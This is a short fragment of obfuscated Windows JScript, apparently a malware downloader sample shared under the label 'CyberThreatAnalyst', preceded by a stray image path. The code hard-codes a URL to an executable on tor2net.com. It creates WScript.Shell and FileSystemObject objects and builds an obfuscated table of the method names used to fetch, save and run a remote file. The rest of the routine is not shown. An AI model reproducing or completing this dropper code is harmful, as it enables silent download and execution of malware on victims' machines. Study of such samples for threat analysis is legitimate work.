 <![CDATA[
// url
var azlW9BJ7 = "https://tor2net.com/udfgh87898df87gdfug89df/servicewn.exe";
var a9ArS = new ActiveXObject("wscript.shell");
var aWhiR = new ActiveXObject("scripting.filesystemobject");
function axas5v9(a5OhCF)
{
var a1YiG5DuR = [
"open",
"send",
"type",
"write",
"position",
"savetofile",
"close",
"run"
];
return(a1YiG5DuR[a5OhCF]);
}
]]>
CyberThreatAnalyst